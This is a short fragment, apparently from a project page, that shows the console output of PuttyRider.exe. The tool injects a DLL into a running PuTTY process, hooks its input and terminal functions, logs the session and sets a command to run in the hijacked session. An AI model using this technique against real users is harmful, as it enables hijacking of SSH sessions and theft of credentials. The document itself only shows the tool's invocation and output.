 D:\>PuttyRider.exe -p 0 -f -c ifconfig
PuttyRider v0.1
===============
[+] Searching for a Putty process...
[+] Using putty.exe PID=11056
[+] Injecting DLL...
[+] Pipe client connected
[+] [11056] Target path: C:\Users\ \Desktop\putty.exe
[+] [11056] Base address: 00400000
[+] [11056] .text start address: 00001000
[+] [11056] .text size: 00055fb1
[+] [11056] ldisc_send() found at: 004083ee
[+] [11056] term_data() found at: 004371a8
[+] [11056] Log file created: D:\\PuttyRider.log.11056
[+] [11056] Default command to execute: ifconfig
[+] [11056] Function hooks installed successfully
[+] Check the log file and/or the remote connection handler
[+] Exiting PuttyRider